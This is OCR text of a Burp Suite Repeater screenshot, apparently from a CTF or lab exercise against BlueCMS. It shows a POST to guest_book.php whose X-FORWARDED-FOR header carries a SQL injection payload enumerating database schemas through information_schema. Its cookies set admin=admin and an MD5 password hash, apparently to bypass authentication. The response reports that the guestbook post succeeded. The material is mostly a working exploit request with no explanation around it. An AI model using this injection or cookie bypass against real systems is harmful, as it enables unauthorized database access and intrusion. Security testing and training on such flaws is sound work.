 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.10.2.4 - 临时项目 - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2 设置
9 × 11 × 12 × +
发送 取消 < > 目标: http://111.9.41.91:53005 HTTP/1
请求
美化 Raw Hex \n
1 POST /guest_book.php HTTP/1.1
2 Host: 111.9.41.91:53005
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 X-FORWARDED-FOR: 1',(select schema_name from information_schema.schemata limit 1,1)),('', '0',
'1', '1708020440', '0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://111.9.41.91:53005
11 Connection: close
12 Referer: http://111.9.41.91:53005/guest_book.php
13 Cookie: __tins__713776=
%7B%22sid%22%3A%201708012726639%2C%20%22vd%22%3A%201%2C%20%22expires%22%3A%201708014526639%7D;
__51cke__=; __51laig__=1; PHPSESSID=eigkieftqj4bb7qg3frjdtav35; admin=admin; pass=
21232f297a57a5a743894a0e4a801fc3; detail=1
14 Upgrade-Insecure-Requests: 1
15
16 content=test&act=send&rid=&page_id=1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
BlueCMS提示信息
恭喜您留言成功
如果您的浏览器没有反应，请点击这里
Inspector
请求属性 2
请求查询参数 0
请求主体参数 4
请求cookies 7
请求头 13
Inspector
提示
完成 1,706字节 | 49 millis